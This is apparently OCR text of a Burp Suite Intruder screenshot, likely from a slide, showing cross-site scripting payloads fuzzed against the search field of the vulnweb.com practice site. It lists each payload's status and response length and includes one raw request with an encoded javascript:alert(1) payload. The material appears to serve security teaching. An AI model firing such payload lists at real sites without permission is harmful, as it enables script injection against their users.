 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
17 <x '="foo"><x foo='><img src... 500 1423
26 <? foo="><x foo='?><script>ja... 500 1423
66 <img src onerror /" '"= alt=java... 500 1423
0 200 3187
71 <script src="/\%(jscript)s"></s... 200 3358
14 <embed src="data:text/html;ba... 200 3373
13 <object data="data:text/html;b... 200 3379
15 <b <script>alert(1)</script>0 200 4062
19 <img src="javascript:alert(1)"> 200 4068
3 <frameset onload=javascript:al... 200 4070
18 <embed src="javascript:alert(1)... 200 4074
20 <image src="javascript:alert(1)"> 200 4074
21 <script src="javascript:alert(1)"> 200 4077
30 <img \x00src=x onerror="alert... 200 4093
34 <img\x47src=x onerror="javas... 200 4123
Request Response
Pretty Raw \n Actions
1 GET /Search.asp?tfSearch=%3cembed%20src%3d%22javascript%3aalert(1)%22%3e HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDSSQBSDTR=JBMHPAJALDJOMKDFEACPDHJK
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
70 of 507